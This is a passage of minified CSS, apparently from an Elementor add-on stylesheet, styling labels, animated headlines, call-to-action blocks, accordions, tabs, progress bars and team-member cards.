100%)}.solid-1{background-color:#83f1af}.solid-2{background-color:#f8a265}.solid-3{background-color:#81d4fa}.text-blue{color:#007bff}.text-indigo{color:#6610f2}.text-purple{color:#6f42c1}.text-pink{color:#e83e8c}.text-red{color:#dc3545}.text-orange{color:#fd7e14}.text-yellow{color:#ffc107}.text-green{color:#28a745}.text-teal{color:#20c997}.text-cyan{color:#17a2b8}.text-white{color:#fff}.text-gray{color:#6c757d}.text-gray-dark{color:#343a40}.text-primary{color:#007bff}.text-secondary{color:#6c757d}.text-success{color:#28a745}.text-info{color:#17a2b8}.text-warning{color:#ffc107}.text-danger{color:#dc3545}.text-light{color:#f8f9fa}.text-dark{color:#343a40}.jltma-label{background:#8dd438;border-radius:2px;color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1.7;margin-right:20px;padding:1px 10px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap}.jltma-label.jltma-new{background-color:red}.jltma-label.jltma-popular{background-image:-moz-linear-gradient(0deg,#643df3 0,#9b3fd5 100%);background-image:-webkit-linear-gradient(0deg,#643df3,#9b3fd5);background-image:-ms-linear-gradient(0deg,#643df3 0,#9b3fd5 100%)}.jltma-label.jltma-free{background-color:#13b015}.jltma-label.jltma-pro{background-color:#b013ae}.jltma-label.jltma-sale{background-color:#1345b0}.jltma-label.jltma-discount{background-color:#4b00e7}.jltma-label.jltma-added{background-color:#2ed573}.jltma-label.jltma-fixed{background-color:#f0506e}.jltma-label.jltma-updated{background-color:#1e90ff}.jltma-label.jltma-removed{background-color:#ff4757}.jltma-label.jltma-changed{background-color:#ffa502}.jltma-label.jltma-note{background-color:coral}.jltma-label.jltma-info{background-color:#cce5ff}.jltma-label.jltma-language{background-color:#82589f}.jltma-team-member-social{margin:10px 0 0;padding:0}.jltma-team-member-social li{display:inline-block;list-style:none}.jltma-team-member-social li a{color:#393c3f;display:inline-block;font-size:16px;text-align:center}.jltma-team-member-social li a:hover{color:#4b00e7}.jltma-btn-loader{position:relative}.jltma-btn-loader span{opacity:1;-webkit-transition:none;transition:none}.jltma-btn-loader svg{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.jltma-btn-loader.jltma-svg-progress span{opacity:0}.jltma-btn-loader.jltma-svg-progress svg{opacity:1}.ma-el-section-bs{height:100%;position:absolute;width:100%}.ma-el-section-bs .ma-el-section-bs-inner{height:100%}.swiper{overflow:hidden!important}.jltma-animated-headline{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.jltma-animated-headline .jltma-words-wrapper{display:inline-block;position:relative;text-align:left}.jltma-animated-headline .jltma-words-wrapper b{display:inline-block;left:0;padding-left:.2em;padding-right:.2em;position:absolute;top:0;white-space:nowrap}.jltma-animated-headline .jltma-words-wrapper b.is-visible{position:relative}.jltma-animated-headline .jltma-words-wrapper.selected{background-color:transparent!important}.jltma-animated-headline .first-heading{padding-left:.25rem;padding-right:.25rem}.jltma-animated-headline.push .first-heading,.jltma-animated-headline.rotate-1 .first-heading,.jltma-animated-headline.rotate-2 .first-heading,.jltma-animated-headline.rotate-3 .first-heading,.jltma-animated-headline.scale .first-heading,.jltma-animated-headline.type .first-heading,.jltma-animated-headline.zoom .first-heading{padding:0 .25em}.jltma-animated-headline.rotate-1 .jltma-words-wrapper,.jltma-animated-headline.rotate-2 .jltma-words-wrapper,.jltma-animated-headline.rotate-3 .jltma-words-wrapper,.jltma-animated-headline.zoom .jltma-words-wrapper{-webkit-perspective:300px;perspective:300px}.jltma-animated-headline.rotate-1 b{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%}.jltma-animated-headline.rotate-1 b.is-visible{-webkit-animation:jltma-rotate-1-in 1.2s;animation:jltma-rotate-1-in 1.2s;opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.jltma-animated-headline.rotate-1 b.is-hidden{-webkit-animation:jltma-rotate-1-out 1.2s;animation:jltma-rotate-1-out 1.2s;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.jltma-animated-headline.rotate-2 b{opacity:0}.jltma-animated-headline.rotate-2 i{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.jltma-animated-headline.rotate-2 i.in{-webkit-animation:jltma-rotate-2-in .4s forwards;animation:jltma-rotate-2-in .4s forwards}.jltma-animated-headline.rotate-2 i.out{-webkit-animation:jltma-rotate-2-out .4s forwards;animation:jltma-rotate-2-out .4s forwards}.jltma-animated-headline.rotate-2 em{-webkit-transform:translateZ(20px);transform:translateZ(20px)}.jltma-animated-headline.rotate-3 b{opacity:0}.jltma-animated-headline.rotate-3 i{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.jltma-animated-headline.rotate-3 i.in{-webkit-animation:jltma-rotate-3-in .6s forwards;animation:jltma-rotate-3-in .6s forwards}.jltma-animated-headline.rotate-3 i.out{-webkit-animation:jltma-rotate-3-out .6s forwards;animation:jltma-rotate-3-out .6s forwards}.jltma-animated-headline.loading-bar span{display:inline-block;padding:0 .25em}.jltma-animated-headline.loading-bar .jltma-words-wrapper{overflow:hidden;padding:0;vertical-align:top}.jltma-animated-headline.loading-bar .jltma-words-wrapper:after{background:#0096a7;bottom:0;content:"";height:3px;left:0;position:absolute;-webkit-transition:width .3s -.1s;transition:width .3s -.1s;width:0;z-index:2}.jltma-animated-headline.loading-bar .jltma-words-wrapper.is-loading:after{-webkit-transition:width 3s;transition:width 3s;width:100%}.jltma-animated-headline.loading-bar b{opacity:0;top:0;-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.is-visible .jltma-animated-headline.rotate-2 i,.is-visible .jltma-animated-headline.scale i,.jltma-animated-headline.loading-bar b.is-visible{opacity:1}.is-visible .jltma-animated-headline.rotate-3 i{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.no-csstransitions .jltma-animated-headline.scale i{opacity:0;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.no-csstransitions .jltma-animated-headline.scale .is-visible i{opacity:1}.no-csstransitions .jltma-animated-headline.rotate-2 i{opacity:0;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}.no-csstransitions .jltma-animated-headline.rotate-2 i em{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.no-csstransitions .jltma-animated-headline.rotate-2 i .is-visible i{opacity:1}.no-csstransitions .jltma-animated-headline.rotate-3 i{opacity:0;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.no-csstransitions .jltma-animated-headline.rotate-3 .is-visible i{opacity:1}.no-js .jltma-words-wrapper b{opacity:0}.no-js .jltma-words-wrapper b.is-visible{opacity:1}.jltma-call-action-content{padding:70px 0}.jltma-call-action-content .jltma-row{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jltma-call-action-content .jltma-call-action-title{font-size:1.75rem;margin-bottom:1.125rem}.jltma-call-action-content .jltma-call-action-description{font-size:15px;font-weight:400;line-height:25px;margin-bottom:0}.jltma-call-action-content .jltma-call-action-btn{border:none;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:.875rem;font-weight:600;line-height:55px;padding:0 3.5rem;text-align:center;text-decoration:none;text-transform:uppercase}.jltma-call-action-content .jltma-call-action-btn:hover{background:#8dc63f;color:#fff}.style-02 .jltma-call-action-content .jltma-row{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;justify-content:center;margin:0 auto;max-width:650px;text-align:center}.style-02 .jltma-call-action-content .jltma-call-action-title{color:#fff}.style-02 .jltma-call-action-content [class*=col]{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;text-align:center!important}.style-02 .jltma-call-action-content .jltma-call-action-btn{margin-top:40px}.style-03 .jltma-call-action-content .jltma-row{border-left:10px solid #4b00e7;padding-left:1rem}.style-04 .jltma-call-action-content .jltma-row{border-left:5px solid #f0f2f4;border-right:5px solid #f0f2f4;padding:2.25rem 1.25rem}.style-05 .jltma-call-action-content{background:#4b00e7}.style-05 .jltma-call-action-content .jltma-row{padding:0 1.75rem}.style-05 .jltma-call-action-content .jltma-call-action-description,.style-05 .jltma-call-action-content .jltma-call-action-title{color:#fff}.style-05 .jltma-call-action-content .jltma-call-action-btn{background-color:#fff;color:#4b00e7}.style-06 .jltma-call-action-content .jltma-row,.style-07 .jltma-call-action-content .jltma-row{padding:0 3.5rem}.style-06 .jltma-call-action-content .jltma-call-action-btn,.style-07 .jltma-call-action-content .jltma-call-action-btn{border:2px solid #fff;color:#fff}.style-07 .jltma-media-left{margin-right:1.875rem}.style-07 .jltma-call-action-content i{color:#fff;font-size:4rem}.jltma-dual-heading-wrapper{text-align:center}.jltma-dual-heading .jltma-dual-heading-wrapper{padding:5px}.jltma-dual-heading .jltma-dual-heading-wrapper .jltma-dual-heading-description{font-size:15px;line-height:26px;margin:30px 0 0;padding:10px}.jltma-dual-heading .jltma-dual-heading-wrapper .jltma-dual-heading-icon{font-size:36px}.jltma-dual-heading .jltma-dual-heading-wrapper .jltma-dual-heading-title{font-size:36px;margin-top:30px}.jltma-dual-heading .jltma-dual-heading-wrapper .jltma-dual-heading-title,.jltma-dual-heading .jltma-dual-heading-wrapper .jltma-dual-heading-title a{color:#132c47;font-size:30px;font-weight:700;text-decoration:none;text-transform:uppercase}.jltma-dual-heading .jltma-dual-heading-wrapper .jltma-dual-heading-title{text-transform:capitalize}.jltma-dual-heading .jltma-dual-heading-wrapper .jltma-dual-heading-title span{color:#132c47;line-height:1.18}.jltma-sec-head-container{overflow:hidden}.jltma-sec-head-container .jltma-sec-head-style{margin:auto;max-width:1170px;padding:0 15px}.jltma-sec-head-container .jltma-sec-head-style:after{background-color:#1fb5ac;content:"";height:140px;left:-200%;margin-left:-15px;position:absolute;top:0;width:200%}.jltma-section-title{-webkit-text-stroke:.3px;color:#1a1a1a;float:left;font-size:5.25em;font-weight:900;line-height:.97em;margin:0;padding:0;text-transform:uppercase}.content-title{margin-top:0;padding-top:0}.jltma-section-title span{color:#1fb5ac}.plx-jltma-section-title{-webkit-text-stroke:.2px;color:#fff;font-size:2.1875em}.jltma-section-description{-webkit-font-smoothing:antialiased;-webkit-text-stroke:.2px;color:#404040;font-size:1.375em;font-weight:300;line-height:40px;margin:0}.parallax-style .subscribe-description{color:#fff}.jltma-advanced-accordion{height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:auto}.jltma-advanced-accordion .jltma-accordion-item{margin-bottom:10px}.jltma-advanced-accordion .jltma-accordion-title-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma-advanced-accordion .jltma-accordion-icon-align-right .jltma-accordion-tab-icon{padding:0 0 0 1.25em}.jltma-advanced-accordion .jltma-accordion-icon-align-left .jltma-accordion-tab-title{padding:15px}.jltma-advanced-accordion .jltma-accordion-tab-title{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.1);box-shadow:0 0 50px 0 rgba(0,0,0,.1);cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:600;justify-content:space-between;line-height:1;padding:15px;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.jltma-advanced-accordion .jltma-accordion-tab-title:focus{outline:0}.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-toggle-icon{height:20px;line-height:20px;position:relative;text-align:center;width:20px}.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-toggle-icon i,.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-toggle-icon svg{line-height:20px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-toggle-icon i.jltma-el-accordion-icon-opened,.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-toggle-icon svg.jltma-el-accordion-icon-opened{display:block}.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-toggle-icon i.jltma-el-accordion-icon-closed,.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-toggle-icon svg.jltma-el-accordion-icon-closed,.jltma-advanced-accordion .jltma-accordion-tab-title.active .jltma-accordion-toggle-icon i.jltma-el-accordion-icon-opened,.jltma-advanced-accordion .jltma-accordion-tab-title.active .jltma-accordion-toggle-icon svg.jltma-el-accordion-icon-opened{display:none}.jltma-advanced-accordion .jltma-accordion-tab-title.active .jltma-accordion-toggle-icon i.jltma-el-accordion-icon-closed,.jltma-advanced-accordion .jltma-accordion-tab-title.active .jltma-accordion-toggle-icon svg.jltma-el-accordion-icon-closed{display:block}.jltma-advanced-accordion .jltma-accordion-tab-title.active .jltma-accordion-tab-icon{background:#4b00e7}.jltma-advanced-accordion .jltma-accordion-tab-title.show.active+.jltma-accordion-tab-content{opacity:1;padding:1.5rem;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jltma-advanced-accordion .jltma-accordion-tab-title.show.active+.jltma-accordion-tab-content p{opacity:1}.jltma-advanced-accordion .jltma-accordion-tab-title .jltma-accordion-tab-icon{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;justify-content:center}.jltma-advanced-accordion .jltma-accordion-tab-content{display:none;opacity:0;padding:1.5rem;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.jltma-advanced-accordion .jltma-accordion-tab-content p{color:#78909c;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease}.jltma-advanced-accordion .jltma-accordion-icon-align-left .jltma-accordion-tab-title .jltma-accordion-toggle-icon{margin-right:20px}.jltma--advance-tab.two .jltma--advance-tab-nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0}.jltma--advance-tab.two .jltma--advance-tab-nav li{-webkit-box-flex:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #e5e5e5;cursor:pointer;display:inline-block;-ms-flex:1;flex:1;list-style:none;padding:1em 1.5em;position:relative;text-align:center}.jltma--advance-tab.two .jltma--advance-tab-nav li span{color:#8a8d91}.jltma--advance-tab.two .jltma--advance-tab-nav li.active{border-bottom:1px solid #704aff}.jltma--advance-tab.two .jltma--advance-tab-nav li.active span{color:#0a1724}.jltma--advance-tab.two .jltma--advance-tab-content{display:none;margin-top:0;position:relative}.jltma--advance-tab.two .jltma--advance-tab-content .jltma--advance-tab-content-title{color:#0a1724;font-size:40px;margin:0}.jltma--advance-tab.two .jltma--advance-tab-content p{font-size:1em}.jltma--advance-tab.two .jltma--advance-tab-content.active{display:block}.jltma--advance-tab.three{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma--advance-tab.three .jltma--advance-tab-nav{margin:0 4% 0 0;padding:0;width:26%}.jltma--advance-tab.three .jltma--advance-tab-nav li{background:#fff;border-radius:10px;cursor:pointer;list-style:none;margin-bottom:20px;padding:25px 40px;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease}.jltma--advance-tab.three .jltma--advance-tab-nav li:before{border-color:transparent transparent transparent #fff;border-style:solid;border-width:10px 0 10px 10px;content:"";height:0;opacity:0;position:absolute;right:-8px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0}.jltma--advance-tab.three .jltma--advance-tab-nav li span{color:#0a1724;font-size:16px}.jltma--advance-tab.three .jltma--advance-tab-nav li i{margin-right:15px}.jltma--advance-tab.three .jltma--advance-tab-nav li.active{-webkit-box-shadow:0 30px 40px 0 rgba(5,9,42,.08);box-shadow:0 30px 40px 0 rgba(5,9,42,.08)}.jltma--advance-tab.three .jltma--advance-tab-nav li.active:before{opacity:1}.jltma--advance-tab.three .jltma--advance-tab-nav li.active span{color:#4ecad2}.jltma--advance-tab.three .jltma--advance-tab-content{background:#fff;border-radius:10px;display:none;padding:60px 30px;width:70%}.jltma--advance-tab.three .jltma--advance-tab-content .jltma--advance-tab-content-title{color:#0a1724;font-size:30px;font-weight:400;margin:0;text-transform:uppercase}.jltma--advance-tab.three .jltma--advance-tab-content .jltma--advance-tab-content-description{font-size:15px;line-height:26px;margin:25px 0 50px}.jltma--advance-tab.three .jltma--advance-tab-content.active{display:block}.jltma--advance-tab.four{display:-webkit-box;display:-ms-flexbox;display:flex}.jltma--advance-tab.four .jltma--advance-tab-nav{margin:0;padding:0;width:30%}.jltma--advance-tab.four .jltma--advance-tab-nav li{background:#f0f1f2;cursor:pointer;list-style:none;margin-bottom:10px;margin-right:10px;padding:25px 40px;position:relative;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.jltma--advance-tab.four .jltma--advance-tab-nav li:before{background:#fff;content:"";height:0;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;width:calc(100% + 11px)}.jltma--advance-tab.four .jltma--advance-tab-nav li:after{background:#36d3ac;bottom:0;content:"";height:0;left:0;opacity:0;position:absolute;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s ease;transition:all .3s ease;width:3px}.jltma--advance-tab.four .jltma--advance-tab-nav li span{font-size:16px}.jltma--advance-tab.four .jltma--advance-tab-nav li span i{margin-right:10px}.jltma--advance-tab.four .jltma--advance-tab-nav li.active{background:#fff}.jltma--advance-tab.four .jltma--advance-tab-nav li.active:before{border:1px solid #f0f1f2;border-right-width:0;height:100%;opacity:1;z-index:-1}.jltma--advance-tab.four .jltma--advance-tab-nav li.active:after{height:100%;opacity:1;-webkit-transform:translateY(1);-ms-transform:translateY(1);transform:translateY(1)}.jltma--advance-tab.four .jltma--advance-tab-content{border:1px solid #f0f1f2;display:none;padding:30px 25px;width:70%}.jltma--advance-tab.four .jltma--advance-tab-content .jltma--advance-tab-content-title{color:#0a1724;font-size:24px;font-weight:400;margin:0}.jltma--advance-tab.four .jltma--advance-tab-content .jltma--advance-tab-content-description{font-size:15px;line-height:26px;margin:30px 0 40px}.jltma--advance-tab.four .jltma--advance-tab-content.active{display:block}.jltma--advance-tab.five .jltma--advance-tab-nav{border-bottom:none}.jltma--advance-tab.five .jltma--advance-tab-nav li{background:#f2f2f2;border:2px solid #f2f2f2!important;border:1px solid #f2f2f2;color:#272727;cursor:pointer;display:inline-block;font-family:Abel;font-size:18px;margin:0 5px 5px 0;padding:25px;text-align:center;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;width:inherit}.jltma--advance-tab.five .jltma--advance-tab-nav li.active,.jltma--advance-tab.five .jltma--advance-tab-nav li:hover{background:transparent}.jltma--advance-tab.five .jltma--advance-tab-nav li i{color:#ccc;display:block;font-size:50px;margin-bottom:15px}.jltma--advance-tab.five .jltma--advance-tab-content{display:none;padding-left:60px}.jltma--advance-tab.five .jltma--advance-tab-content.active{display:block}.jltma--advance-tab.five .jltma-btn{margin-top:35px}@media only screen and (max-width:768px){.jltma--advance-tab.three,.jltma--advance-tab.two .jltma--advance-tab-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jltma--advance-tab.three .jltma--advance-tab-content,.jltma--advance-tab.three .jltma--advance-tab-nav{width:100%}.jltma--advance-tab.three .jltma--advance-tab-nav li.active:before{opacity:0}.jltma--advance-tab.four{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.jltma--advance-tab.four .jltma--advance-tab-content,.jltma--advance-tab.four .jltma--advance-tab-nav{width:100%}.jltma--advance-tab.four .jltma--advance-tab-nav li.active:before{border-width:1px}}@-webkit-keyframes jltma_fadein{0%{opacity:0}to{opacity:1}}@keyframes jltma_fadein{0%{opacity:0}to{opacity:1}}.elementor-widget-ma-tooltip.jltma-align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-ma-tooltip.jltma-align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-ma-tooltip.jltma-align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.ldBar{position:relative}.ldBar.label-center>.ldBar-label{left:50%;position:absolute;text-shadow:0 0 3px #fff;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ldBar .ldBar-label:after{content:"%";display:inline}.ldBar.no-percent .ldBar-label:after{content:""}[class*=jltma-progress-bar-].line{position:relative}[class*=jltma-progress-bar-].line .ldBar-label{color:#132c47;position:absolute;right:0;top:0}[class*=jltma-progress-bar-].line-bubble{position:relative}[class*=jltma-progress-bar-].line-bubble .ldBar-label{border-radius:50%;color:#fff;font-size:12px;height:50px;left:0;line-height:50px;margin-top:-16.5px;position:absolute;text-align:center;top:56%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:50px}[class*=jltma-progress-bar-].circle{position:relative}[class*=jltma-progress-bar-].circle .ldBar-label{color:#132c47;font-size:36px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}[class*=jltma-progress-bar-].circle h3{bottom:-20px;left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}[class*=jltma-progress-bar-].circle h6{text-align:center}[class*=jltma-progress-bar-].fan{position:relative}[class*=jltma-progress-bar-].fan h3{bottom:-20px;left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}[class*=jltma-progress-bar-].fan .ldBar-label{font-size:30px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-20%);-ms-transform:translate(-50%,-20%);transform:translate(-50%,-20%)}[class*=jltma-progress-bar-].fan .left-title{bottom:-10px;font-size:14px;left:0;position:absolute}[class*=jltma-progress-bar-].fan .right-title{bottom:-10px;font-size:14px;position:absolute;right:0}[class*=jltma-progress-bar-].fan h6{text-align:center}.jltma-stats-bars{clear:both}.jltma-stats-bars .jltma-stats-bar{display:block;margin:0 0 18px;overflow:hidden;width:100%}.jltma-stats-bars .jltma-stats-title{color:#888;color:#333;display:block;font-size:15px;font-size:16px;font-style:normal;line-height:28px;margin:0;text-transform:none}.jltma-stats-bars .jltma-stats-title span{margin-left:5px}.jltma-stats-bars .jltma-stats-bar-wrap{position:relative}.jltma-stats-bars .jltma-stats-bar-content{background:#e55a54;border-radius:5px;display:block;height:10px;position:relative;width:0;z-index:1}.jltma-stats-bars .jltma-stats-bar-bg{background:rgba(0,0,0,.1);border-radius:5px;display:block;height:10px;margin-top:-10px;width:100%}.jltma-dark-bg .jltma-stats-bar-bg{background:hsla(0,0%,100%,.1)}.jltma-dark-bg .jltma-stats-title{color:#ddd}.jltma-team-item{line-height:1;overflow:hidden}.jltma-team-item .jltma-team-member-thumb{border-radius:5px}.jltma-team-item .jltma-team-member-rounded img{-webkit-box-shadow:none;box-shadow:none;padding:1em}.jltma-team-item .jltma-team-member-name{font-size:22px;font-weight:600;margin-bottom:0}.jltma-team-item .jltma-team-member-name:before{display:none}.jltma-team-item .jltma-team-member-content{color:#8a8d91;padding:10px}.jltma-team-item .jltma-team-member-designation{display:block;font-size:15px}.jltma-team-item .jltma-team-member-about{font-size:15px;margin:10px auto}.jltma-team-item svg{height:20px;width:20px}.jltma-team-member-basic .jltma-team-member-about{margin-bottom:25px}.jltma-team-member-basic p{margin-top:0}.jltma-team-member-basic .jltma-team-member-social{display:inline-block;margin-bottom:0;width:100%}.jltma-team-member-basic .jltma-team-member-social li a{color:#8a8d91;display:block;font-size:16px}.jltma-team-member-basic .jltma-team-member-social li a:hover{color:#132c47}.jltma-team-member-basic .jltma-team-member-social li:not(:last-child){margin-right:15px}.jltma-team-member-basic .jltma-team-member-social li,.jltma-team-member-content-hover .jltma-team-member-social li,.jltma-team-member-rounded .jltma-team-member-social li{display:inline-block}.jltma-team-member-basic-2,.jltma-team-member-basic-3{border-radius:5px;line-height:1;overflow:hidden;position:relative}.jltma-team-member-basic-2 .jltma-team-member-content,.jltma-team-member-basic-3 .jltma-team-member-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;left:0;opacity:0;padding:30px;position:absolute;-webkit-transition:all .25s ease;transition:all .25s ease;width:100%;z-index:1}.jltma-team-member-basic-2 .jltma-team-member-content{height:100%;top:0}.jltma-team-member-basic-2 .jltma-team-member-content:before{background-color:hsla(0,0%,100%,.9);border-radius:5px;content:"";height:calc(100% - 30px);left:15px;padding:0;position:absolute;top:15px;width:calc(100% - 30px);z-index:-1}.jltma-team-member-basic-2:hover .jltma-team-member-content{opacity:1}.jltma-team-member-basic-2 .jltma-team-member-name,.jltma-team-member-basic-3 .jltma-team-member-name,.jltma-team-member-basic-4 .jltma-team-member-name,.jltma-team-member-circle-2 .jltma-team-member-name{margin-top:0}.jltma-team-member-basic-3 .jltma-team-member-content{background-color:#fff;bottom:-100%}.jltma-team-member-basic-3:hover .jltma-team-member-content{bottom:0;opacity:1}.jltma-team-member-basic-4{padding-bottom:95px;position:relative}.jltma-team-member-basic-4 .bb{border:2px solid #4b00e7}.jltma-team-member-basic-4 .jltma-team-member-thumb{overflow:hidden}.jltma-team-member-basic-4 .jltma-team-member-content,.jltma-team-member-basic-4 .jltma-team-member-designation,.jltma-team-member-basic-4 .jltma-team-member-name,.jltma-team-member-basic-4 .jltma-team-member-social a,.jltma-team-member-basic-4 .jltma-team-member-thumb img{-webkit-transition:all .4s ease;transition:all .4s ease}.jltma-team-member-basic-4 .jltma-team-member-thumb img{float:left}.jltma-team-member-basic-4:hover .jltma-team-member-thumb img{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.jltma-team-member-basic-4:hover .jltma-team-member-content{height:130px}.jltma-team-member-basic-4:hover .jltma-team-member-content:before{background:#4b00e7;height:100%}.jltma-team-member-basic-4:hover .jltma-team-member-designation,.jltma-team-member-basic-4:hover .jltma-team-member-name,.jltma-team-member-basic-4:hover .jltma-team-member-social a{color:#fff}.jltma-team-member-basic-4 .jltma-team-member-content{bottom:0;height:90px;left:0;overflow:hidden;position:absolute;text-align:center;-webkit-transition:height .4s;transition:height .4s;width:100%;z-index:1}.jltma-team-member-basic-4 .jltma-team-member-content:before{bottom:0;content:"";height:0;left:0;position:absolute;-webkit-transition:height .4s;transition:height .4s;width:100%;z-index:-1}.jltma-team-member-basic-4 .jltma-team-member-name{padding-top:10px}.jltma-team-member-basic-4 .jltma-team-member-social{margin:0}.jltma-team-member-basic-4 p,.jltma-team-member-basic-5 p{display:none}.jltma-team-member-basic-4 .jltma-team-member-social,.jltma-team-member-basic-5 .jltma-team-member-social{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:0;margin-top:10px;opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:opacity .1s,height .4s,-webkit-transform .4s;transition:opacity .1s,height .4s,-webkit-transform .4s;transition:transform .4s,opacity .1s,height .4s;transition:transform .4s,opacity .1s,height .4s,-webkit-transform .4s}.jltma-team-member-basic-4:hover .jltma-team-member-social,.jltma-team-member-basic-5:hover .jltma-team-member-social{height:auto;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .1s,-webkit-transform .4s;transition:opacity .1s,-webkit-transform .4s;transition:transform .4s,opacity .1s;transition:transform .4s,opacity .1s,-webkit-transform .4s}.jltma-team-member-basic-5{position:relative}.jltma-team-member-basic-5 .jltma-team-member-content{background-color:#fff;border-radius:5px 5px 0 0;bottom:2px;height:88px;left:20px;padding-top:15px;position:absolute;text-align:center;text-overflow:ellipsis;-webkit-transition:height .4s;transition:height .4s;width:calc(100% - 40px)}.jltma-team-member-basic-5:hover .jltma-team-member-content{height:130px}.jltma-team-member-basic-5 .jltma-team-member-name{margin-top:0}.BG{background-color:#6a0ced;height:60px;left:255px;position:absolute;top:880px;width:210px;z-index:194}.jltma-team-member-circle,.jltma-team-member-circle-animation{border-radius:5px;padding:70px 40px 30px;text-align:center}.jltma-team-member-circle .jltma-team-member-thumb,.jltma-team-member-circle-animation .jltma-team-member-thumb{height:122px;margin:0 auto 45px;position:relative;width:122px;z-index:1}.jltma-team-member-circle .jltma-team-member-thumb img,.jltma-team-member-circle-animation .jltma-team-member-thumb img{height:100px;left:54%;position:absolute;top:44%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100px}.jltma-team-member-circle .jltma-team-member-thumb svg,.jltma-team-member-circle-animation .jltma-team-member-thumb svg{height:123px;position:absolute;width:123px;z-index:-1}.jltma-team-member-circle .jltma-team-member-thumb svg:first-child,.jltma-team-member-circle-animation .jltma-team-member-thumb svg:first-child{bottom:7px;left:7px}.jltma-team-member-circle .jltma-team-member-thumb svg:nth-child(2),.jltma-team-member-circle-animation .jltma-team-member-thumb 